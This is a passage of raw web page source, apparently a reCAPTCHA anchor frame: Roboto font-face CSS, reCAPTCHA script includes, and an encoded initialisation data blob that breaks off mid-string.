  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t9mOAuDp4qLaTqYJRXheng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t9mOAuDp4qLaTqYJRXheng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t9mOAuDp4qLaTqYJRXheng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5I8KRJRvCtsOcw7zCucKAWHhHwolDWDtgw5vDvnPCl3grTsOeIEPDqknDncKKwp7DjiITw4DCkMKzw68kRMKvwr/[base64]/w7HCsMOTCRXDncOhSMKKU8KWM1UgwrPCk8KueknCocKTImfCnMKib8Kvwoo8aB7CvsK5wobDrcOORsK/w6wiw453JxkON2Nhw7jCq8OzQ0JNKMOew47ClsOnwpp7wonDmXRzMcKVw7Z/ITjCosKtw7XDtF/DpgnDi8Ksw6dfZh1pw4Ujw73DjcK2w6dbwozDgRsBwozCjsOoNEd5wph5w7cNw4kowr8hIMO/w41qaFQnFUfCsVYUO1k4wp7Cs3tmBmbDgQjDq8KtOMO2QXHCr3p/[base64]/w7A9IX9zw7koNHsKUxTCr3o7w5bDh8Knw6zClMKOVMOUEcOgw7NBwqNza2TCqzgLPH8rwpbDszY3w7zDmcK8w4guVwFxwo7CucK3TG/[base64]/CpDrDlsKaw7fCjCUeR8K6SGM1YMOmVcOGwrPDksOTw4cuw77CusOmfFPDkkVVwpzDh3h5YcK2wpFywrrCuSvCqURVSTknw7bDoMO6w4dmwp8Ow4nDjMKMQnHDh8KUwoEWwqwBF8OZQCLCkcKkwpLCgsOtwozDmX8Cw5/DijMvwr4pdTTCjcOpBwpEdA42IcO2UMOeI214D8Kjw4zDj15GwoMOJmXDpEZ+wr3CilbDlcK6HS5hwqjCl1xqwpfCjylgU1/[base64]/DoijCncKTw4bCvQvCpHbClidsw77CtcOJw5YkYcK1w5/CvAPDssOhBlfDn8O5woIOYjZkFcKLE2tew7pbP8Ozw5/ClMKoGcKzw6DDkMK7wp3CtClDwqdDwqMHw6nCisOcZzDDgG7CjcKDTwU+wrxxwodQPsKUShoGwpvChsOsw61UMjAVdcKcFMKLUMK/SAJuw4RIw7NzeMKrcsOpBcOBUsOgw5xDw6rCmsKLwqzCgF4GEMOpwo0mw4XCh8KiwokUwqFXJnZmVMKsw4Ufw6gdVSzDqk3DtsOoOhTDhMOGwqzCtRvDhTIISA8ZRmDCg3fCm8KBdjNPwpHDvMKtICN9HsOmBkoVwpJDw5l/J8Opw4nCnlYBw5MuI3PDrT3ClcOzwokJfcOrWcOCwpE5YwzDosKlwoPDjsOVw4LChcKuYxrCkMKBPcKFw68UPHdZO07CpsKHw6/CjMKrw4PDkylXIHMTZzfCn8ORZcOzVMK6w5DDhsOFwo1tV8OEd8K6wpbDisOHwqDCuCcfGcKrCBk4Y8Kyw5M2QcKecsKdw6bDrsKnTT0qE1bDhsKyYsOHShQWXWnCh8O4G1sKJXUYw551w5UFWMOJwoAawrjDqQVBej/CgsKrw4Q6wrw8OAU8w6LDqsOXMMKeSAHCjsOVw4rCt8KBw6TDmsKRwp7CoCHCg8OPwpogwqTCsMK9DlvCtyRSbMKbwpTDssOTwo8Dw4BQW8O6w6FZBMO2QsOiw4PDoSw/wr/[base64]/woXClTvDolzCkcOcej5Lw6EvURjDqXLDhTbDusKvFjUwwq3DpkbDrsO7w7XChcOOD38OdcOiwo7CqgrDlMKhAExzw7gHwqPDm2TDkgclKMOKw7/DrMOPIVrDucK6YjnCr8OvVyfCqsOlfVDCk09qN8KvasO8wprDiMKgwqTCr3HDt8KNwoF3dcO2wpFSwpvCumbCmQPDqMK9O1HCkirChMOPLmTCqsOYw5vCon1oC8OaXlLDrMKiR8OzesKSw7UCwqEtwrzCr8Kdw5nCkcOQwqB/w4nCn8O9w6zDsDLDhARwIDURcjx8wpd/[base64]/wq/ChR55wqoTHRfDnMOgecOIdcKOWcKPw6PCtjZNwrXCtsKew61owq7DuxrDo8K+QsKhw4R6wrbClDPCukRQXw7Ct8Khw6NmRG/CuUnDi8KKPmnCriYwESnDtzzDucO5w5ofZBNcAsOVw57CuXFwwofCpsOewq02wpN5w5UKwpAwGsKewrfCiMO7wrEyUChtVcOWVFfCi8KkLsKLw70sw6AXw75caXMgwqTCicOkw7rDs3IGw55wwrthw6YywrnCo1/[base64]/DvsKQwo/Dsl7CpcK3w43DhcOLTMKrMAgzOMOrQm51OFwtw65dw5rDkD/Dg2DDlMOzMR3DgTbCtcOeTMKBwqjCvsO7w4EOw63DgHTChXkXajsEwrvDrDLDkcOvw7nCmMKKesOSw6gSJiRCwoYONh1YEBR8M8OTaD/DlcKUNQ47wqg9w73DmcOXdcKcYnzCqy9VwrwZdy3CqFxAAcO3w7fDgHXCn0J7W8KqaQlzw5fCk2MGw7krTMKxwoPCgsOrOcOtw7PCmUvDmnFfw6ZYwrfDhMOsw617HMKFw6XDkMKJw4sVEMKoWsKmMF/CojfCmMK7w6V1acOJK8K5w4cCB8Kkw7PCpncvw6fDlg/DqzgYERELwp4yRMKZw7/DoQrDlMKlwojCjzEDHcKDcsKyFHzDmSTCtVoWIiDDt3xSHMO9NSDDisOCwrNSNnDCoEXDlQ7CtMOZGMOCGsKkw5nDv8O6woQuA2JLwr/Ds8OnFcOmMyI9wo8uw6/Dllckw63Cr8OMwqvCpMO/wrIyHURBJcOnYcKRw63CpcKVKxbCnsKAw4YxasKDwpt4w7E7w4jCrcOMIMKxO0l3bsKPTz7DjMOBJG8mwrU5w783WsKLRMOUY0tswqQHw6rCrcODYCnDscOswp/Dp3R7GMKDMDMtMMKLSQnCssKkUMK4SMKKC3/CgBHCjsKwV14naVR3wrZhWCxvw77CjQ3CvyTDqAnCnzY3P8OqJlw9w69ZwonDmMKQw4bDtMK/Vhlkw77DoTNRw5ASQAJbWAvCqh3CliPCgcO/wocDw7LDgsO2w5dZBTcgV8OLw7/CngLCqWPCocO8H8KEwoPCpXzCvMO7BcKLw5sZMjZ5e8Kew6wPdk7CrsK/BMK4w4DCo1krcHrCnhwrwqJPw7nDoxTCtxcXwrvDiMKDw4kXw63CkmkDL8Ome1wCwpx2BcO8UA3CnMKEQE3DpHsRwqp7WsKJHMO2w6NAbcKfdgTDlFcTwpoTwrJ8egFTdMKXU8KCw5NtQsKcX8OHYFxvwoDDjQXDgcK7woxPaEcvdlU/w4bDjcOQw6vCucO3SEDCo3QrUcOMw5UBUsOsw4PCh04Cw5TCusOVHgoZwokeUsKyBsKxwodIEhXDrUcGUMOcOibCvcK1PsKdSHbDnlHDksKzYicxwrluw6jCuHTCthLCtW/Ck8KOwovCgMKmEsOlw5dRD8Oxw6wVwpJoV8KyJyHCiF0qwqXDuMOaw4PDr3nCmXDCmEpYDsOKO8KUASrCksOLwpRJwr8gczrDjSbCm8KLw6vCt8K6w77Cv8KFwrTCilzDshA4DDjCuCRJw4jDi8O5FzkjEg1tw6XCt8OYw64KQ8OxHsK2DH8/w5HDlsOQw5bCncKfGC3DnMKmw5kqw4XChjELJ8OAw41HASjDk8OpIsO/JF/[base64]/woNswoTDqsKFw6BBw5RQw7rCsQ9RdsKbw7XCgsKLw4XDihnCnMKvEm8pw4MkM8KGw7VxLH7CuXbClncowpDDuQPDnVzCisKAW8O1wqBfwqjCiwnCv3jDo8KeDwbDncOFfsK2w4HDuHNNYlPCrMORf3TDuW5Ew4nDmsKpdU3Cg8ObwqUOwqRaHsKdOsO0SkvDnC/CjDMYwoZGZlXDv8K1w7vClcKww6XCqsO2wpwbwopOwqjCgMKZwqfCu8OwwpkVw7vCmjTCj3Jaw5jDtcKqw7rCmcOxwoLCh8KsCm3CscKaVEkECsKWNcK8LyDCiMKvwq5lw7/CtcOOwpHDvjNHacOQLcK3w6rDsMKQaBfCliVyw5fDhMK9wqzDusKswocVw50GwrHDgcONw6zDl8KGBMKlYxPDn8KBB8K6UkXDqcKSO3bCr8OoYUHCtcKwasOOUMOqwqEsw74IwrM2wrHDiyfDgsO4WcKyw6/DvA7DghklJAvCrn0bd2/Dlw7Ck0nDgm3DnMKZw7J8w5nCicKHwrAiw70FV3Q8wrsbDMOncsOvOMKCw5I0w6gQw7bChB/DscO2f8Kcw6jCncOzwrp4FCrCvWLCucO8wpXCpXtBaTxowpBxEcKYw4tJUsK6woVmwrkTf8OfNSRdwpXDqMKDMcO9w68WUR/ChRnCtBDCp3cIfxfDr1bDpMOESXoFw5U3wq/CrRhASxlcasKAAXrCrcK8PMOTwq1QRsOzwokiw47DjsOHw486w5UPw6MmfsK9w6UtcXfCi3MEwpAKw7HCnsO7KBQ3WcO2ESLDqmHCvBhCKRoBwrhbwr/CnRrDjH7DknxdwpHCqifDv3RYwrMlwr7Clg/DtMKVw7E1IFYfLcKyw6/Co8OUw4bDscOfwoPCknw+eMOGw79nw6vDhcKzL21ewr7DlAoNQMK0wrjCl8OCIcOjwowJLcOPIsKNZHVzwo4fD8OIw5DCrCvCgsKUHzJWa2EAw5PClwNywp3DsAJOUsK7wqojdcOLw5jDg0TDlMOfwpjDrnlPEwPDkcKSNVnDi0p/CSTDgMOewq/Du8OswqHChB3CmsKWBg/Co8KNwrYFw7bDnz9WwphdH8KII8K1wqLCscO/WkNewqjDqiouKw9jY8KHw6RebcOVwp3CtlrDmg5CXMOmIzTCgcOdwr/DrsKSwofDqUgKJh80GHhyFMKbw55hbkbCisKADcKPTirCrS/DoiHCp8OQwq3ChjHDr8OEwrXCqsOaTcOSOcKxa2rCh1lgXcKWw43ClcKkw4TDv8Ktw4dfwptPw5/[base64]/[base64]/XjfCvMO6w6lrbsOlDwJPw7/DgXvDmlTDkQJaZcKUwo0FQcKywpUAw6LDqMOzF0/DosKhYD/[base64]/w6zCtMKNJy7DsVnDqg1ifhLDvMONwq88VB1sw4/CoF1vw7TCqMKzJMKFwrM3woUvwqdxwptKwrjChkjCvkrDlBHDoh/[base64]/ImZJUHt5w6LDq3nCoRTCtSzCksK3HBk/eUhXw5gxw7BoD8KxwoNOPWHCn8KSwpTCqsKQd8OzUcKow5fCpsKrwp3DohHCncOow5DDjsKTOUMewqvChcO0wozDtyxdw5fDk8Ktw57CiAErw6IeKsKIUDLCqcKqw5E5GcO2IFnDgH9RDHlcf8Kkw5RYLSfDhU7CviFyHA9/DxbCn8OrwqrCk1rCpAEuRy98wooiM24RwpHCn8KDwokcw7Njw5bCjMKjwrcAw6UewobDqzfCrRjCosKrwqnDqB3CoGTDgsO5wrMpwqdlwodaEMOow4nDszMkZMKww6k8TMK8PsONT8O6Qg9XbMKhMMOmMVt5Y19yw69xw6/Dp3AfS8KrFkISwpxBOVvCvSDDqcOvwoMzwr/Cr8OxwrnDllTDnW8lwrIoOMOzw6wLw5fDgMOYMcKlw5DCpBoqwqsUOMKiw60gIlAKw67DuMKlLsOEwp4wRz7DncOKWMKqwpLCgMODw7txJMOiwoHCn8KSfcKcXCLCucKswovCii/Cjh/CvsO9w77CmsK3XMKHwrHCi8KPL1nDqUbCoiDDvcKpw5xzwrXDgXc7w7xKw6l3P8K6w4vCszzDuMKQHcOYNzx4K8KQHw3Cn8OOCTBUKMKaJcK6w61Gwo3Csz9jAMO3wpYpOC/DtsO4w63DpsKRwpJFw4XDg2w1fcK3w7dyVy3Dq8KIasOPwrPDlMOBPMOOY8KzwodRQUJxwpfDpgRUF8OQwprCj3w/fsKPw69YwrRQXRdPw64oHzYawr5bwok6Xj5bwqPDpcO+wrVPwr1NIBbDuMKNZSfCh8OUc8OswrbDpho3GcKYwpVJwqcuw6oww4geJU7DlD7DqsK2KsKbw40ecMO0w7DCj8OEwoASwqEMbmAVwp7Di8OzBiJYRQPCmsO/w68ew48udXkHwrbCpMKHwonDt2zDjcOtwo0HLsOFAlZbMi9Yw6nDsTfCqMO+WcO2wqoYw55yw4dlSXHCqmxbA25WXm/CvSDCocOJwp4Fw5nCu8OCasOVw5oUw4rCiHvDsRnCky5IZC19I8OHamojwoDDrGEzNMKXw7U4QW7Di1N3w74Mw5JhEjTDjgAywoPDvsKYwoRsLMKDw5hVaT3Dj3RaI1tEwrPCi8K4Vl9qw4rCssKcwpPCpcOkJcK7w6TDhcOCw50gw6rCi8OdwposwpjCtcKyw5/[base64]/FgUrTMOQZ8OxWFjDihh1bsKwwrHDn8Oxw6TDv0Nbw7onw4Ayw4VBwpfCkiPCjg0TwojDph3Ci8KtejQewp5Uw745w7Y/RsKvw68sJcKGw7TCi8OrRsKMSwJlw6/CmsK3Kj1yInvDu8Ksw5bCsHvDqRDDrcODNnLDksKQw63CsAcya8OqwqU5QV1NecKhwrHDpQrDsVlGwoRzSMK6VQBhwo7DkMOxEFAQQwjDqMK3V1rChizCmsKxZ8OCH0c2woNIesKvwqvCuxsxPsOeE8KvKEbCncOYwppRw6/DpXfCoMKuw7MaMAAUw43CrMKawphywpFHZ8ORVxEzwofDj8K8F23DkxTCli5YbcONw7R8PcOnQjhVw7/[base64]/w7LDujLCjsOJwpHCi8OYBBTChR4qcMOFMynCmcK1Y8OQH1fDp8OzV8KDWsKmw6bDolgIw4A6w4bDp8Oawq4ufQjDocKsw6kkGkttwoI0O8OWEDLDtcOfYFRLw6nCgHxPacODajTDlcOaw5PCvznCnHLCqsOzw4LCqGgza8KxQULCkGbChMKaw7BOwq/DgMOyw60WDlPDvz1Kw7sqScOkMWYsW8Ktw7QPHcO6wr7DpsOICF/[base64]/[base64]/[base64]/Dgko7ccKJAEbCmcKLw50QwrHDgFnDi1Faw4B5dyHDicKcG8Kiw6DDhyVnSQZgecKhdsKyNw7Cn8OHAcKhw5ZEf8KpwrFNQsKhwqsJHm/[base64]/DosOQbcKrw43DnMOoRMK4D8K4XsOyFzbCuCTDriFTw5HCoT1+IFfCuMOECsODw41BwpITK8OSw6XDucOlbznCgnQmw6/DomrDr2V0w7dpw6DDkXkYQTwiw6fDtU1gwpzDusKYwoEHwocVwpPDgMKqTDsMFwjDmEFJWcOFLcOZbFTCssKlQ01Lw7nDtcO5w4zCtmjDsMK8SV0ywo9wwp3Co0HCqMO8w5/CgsKAwrbDv8KXwqpsbsK3I3liw4UYUGFnw6Y6wq3Du8Ohw6xyOsKPfsOEIsOGE0nCg3TDkRx8w47CncOFWyMud1/DhRMeL3fCnsKZWl/DsDzDu0bCuWwgw61jcxLDi8OoScOew7zCn8KDw6DCpxcJEcKuYR/DocKow7TClR/CoQDChsKgSMOGS8Kzw4dYwqLCrz9LME1Twr1IwqloEUl/TFhlw6ktw6FQw7PChVkQWWPCh8Kyw4YPw5YGwr/CrcKxwrrCm8KNSMOTKhtfw5Jlwotjw5Qzw58EwqXDnxnCvFfCjMOtw6R+FhJ+wqfCisKHfsOja045wrE5JAIRVsOOYR8/YMOkPMKmw6DCicKODCbCu8O4SDd8CmMFw5nCqg3DpQbDiGcjVMKOWQjCqVprbcKhFsKMMcKuw7zCnsKzK2onw47DlcOJwpMtTh9NcETCpxk+w5nCrMKABHzCpj9jGg7Dp3zCkMKBbyBsak/DvGYvw5cuwp7ClMOFwpjDuX3DkMKTAMOmw5jCjjYlwpfChkzDu3YUeXvDmllEwoMWQ8O3w44Iw75Kwrg/w7hmw6xEMsKhw6IYw77CvTkzPQPCucK8bcObDcOAw74ZFMOSZSvDvEIcwrXDimnDkkZ/wqIcw6QTXgoHDSTDoAzDncOxNMOHdSHDicKgw5VzLTB6w63CmsK0BhLDnBUjw7LCiMODw4jCrsKTGcOXIGh4QitewpMZwplcw6VfwrPCgkHDlWzDvi9Tw4/Dknwow4hYaEt7w5HCujbCssK1NSx7DWPDo0nCrcKBGlbClcO/w6FEBwQHwpQ9WMKoDsKJwq1YwqwPQsOrK8Kqwp1Qw7fCixPCnMKGwqo5UcK9w54Pe2PCgUxaNcOVcsKHEMOGBsOscm/DsHvDoVzDij7Dt3TDkMK2w68Swr5Gwq3CosKHw7jCry9kw5MwBcKWwpnDscKGwofCnjAoaMKBU8Ouw6AyfDzDj8OAwo40LcKLTMOFH2fDrsO4w4dIF3ZLbSnCmg/DiMK2Fk3DtH5cw5TCkyTDswvDk8OzLgjDu3zCj8O0THMwwogLw7tMRcOlYltUw4LDvV/CvsKdO3PCtlPCnhB4wrnCi2TChsOlw4HCgSdHVsKZXcK2w5dHYcKxw7E+WcKWw4XCmBJ+YgEyBVPDm05iwqwwVlIcViEgw7sHwp7DhThfDMOuazzDjw/Cnn3CuMKOScKRw75CVxAywqEPeV5mU8OSDDAJwoLCtgZbwp5VEcKXHSUOD8Otw7XCkcOzwqjDoMKOYMOswrVbc8Kxw6rDqMOrwpfDnlpQdBrDtWIYwp/Ci1DDtjEzwpM9McO6wozDm8OOw5HCg8OkCmTDs38Uw4zDiMOMI8ODw4wVw5PDoU3DnC/[base64]/DtHFWd8Kuw44rXcK1wrVqcXPDmsORFCAiGcKww5PDozDDqigSKS97w4zCrsORYMOdw5pvwoxYwr0aw7d7LsK4w4XDncOMAS7DhMOawoHCo8OHPAfCsMKJwoHCm0DDkWPDlcO8XzkubMKMw5Zew6/DhGXDs8O4UMKibRbDl1rDoMKSZcOaHG4Ow4A7V8OLwowvUsOiGhJ9wovDl8OtwqRew7kYbUjDmH8aw7jDqMK3wqbDn8K5wo9ODjXDrsKBKVAywpPDl8K4ADESN8OwwpDCjg/Ck8OEQlkjwrrCpsKBFcOuSFLCrMO2w7jDusK/w4bCuHgiw7clfC55wphpFnBpLnHDoMK2I2vCrxTCnGPDqMKYJG/CpcO9EgjDnlnCuVNgfMOTwoPCvULDgXAGQkvDpj/CqMKJwrUgWU4AbcKSe8KnwrHDpcOSIyzDrCLDtcOUZsO2wrzDmsK3VErDqSPDmSN5w7/CssOIIcKpZAVnZzzCsMKgOsKBOMKaDCjCjsK6KsO3Zw7Dtj/DhcOKMsKHwphewqPClcOdw6rDjw42M3HDr0sawrPCuMKONMK+w47Djx7CusOEwprDscKjK2bDlsONBGUQw5c7JGHCosOvw43Cu8OQE3tDwr8jwojDvwJIw4c7KRjCrQdPw7nDtmnCjAHDmcKgbz/Dk8Ojw7vDtcK1w4p1WQwYwrIcH8OqMMO/LXPDp8KfwpfCosK9HMOFwrohXMKVwqjCjcKPw5kwJsKxWcK/cxXCtsOIwromwppTwp3DiWnCr8OMw7HCjzfDosO1wpvDkcK3B8OSHnl3w7fCpTAoY8KPworClcKxw6TCt8OYZsKuw5nDusK7CsOnw6rDj8KSwpXDll1HKHIyw6nCnB/Ct3Q0w4szOjRVwosIbcOBwpB/[base64]/[base64]/DlRXCkAzDoBnDqsKxw7nDmihDwpBIKMOSw6/DvV3Cl8OQL8Onw4DCoAwFRHTDjMOVwrPDlWowEFvCqsKtX8Okwqt8w5rDg8Kse3fCgWPDojPCr8KywrDDlW1pd8KRGMKzXMK5w5cJwofCqxzCvsO8w50+LcKXT8K7bcK7fMK0w4V2w4F8w6Jta8Kmw77DksKXwokNwqHDt8O/w7ZKwrYdwrsCw5/[base64]/HMOPw70BLVJiSEtOF3YcBcKIw7JmdQTDk17CvREnGmvCgMO6w5hJTSsywowfd2Z7Kihcw6JnwohRwqMswoDCkTzDok7CsyLChTzDg01sNw4Yd1vCvxV9BMOxwpHDtkDCs8KrbcOzD8Ofw5vDjsKJNcKSwr5KwrfDmBLCk8KpUD8UBxcrwpo/[base64]/w7cRw4XCq2tqw556wr0rb0zDmkEiLQJBwovDqMO/TsOwN23DqsKAwqtNwoDCh8O2N8Khw69aw4I9YHU4wooMEnTCgGjCiCXDtC/Ctx3DvBc5w5DClWLDlMOHw5jCrC3CtsO5dR1gwr1swpMfwpPDgcOuai1Iwq80woNAUsKZe8OoUcOHenZ3esOzNSnDu8KNWMKmXCdYwrfDpMOWw4XDocKMOmQkw74yOF/DjF7DrsKRL8OwwrPDoxnDtMOlw4h6w5E5wqN4wrpnw4rDlwAkwp4+WmNjwpjDlsO9w6bCkcKCw4PDhMObw7pEGm5yEsK4w5cvRnFYJD1zMVTDu8Kswqs7V8KXwoUoNMKpe3bDjjvDk8Kzw6bDoGIpw4nChSNkHcK/[base64]/Dp8KZwrkiw5rCtCLDi0I6wrPCuW3Cskt5dErDpVrClMOSwovCvFvCosK8w6rCnXTDtsOcUcOJw7nCk8Orejdgwp3Du8OFfF3DgmF+w4HDuBANwosOK1fDjRlnw78mMx/CvjXDi3HCi3F3I3k4QcOlw49+CsKTHwLDqsOXwo/DgcOdW8O+RcKCwrjDjwbDr8OBd0gKw6DDrwzDs8K5MMOeMMOmw63Cu8KHNMKYw4nClcO8c8Orw6fCq8KcwqjCg8Ozew5Bw4/DmCLDlsK8woZ8S8K1w4ASRcKtB8OZQHHChMOsOcKvVcO1w4w4e8KkwqHDh2RYwpo7HBEEV8OrQTjDv0UCQsKeZ8Ocw5LCv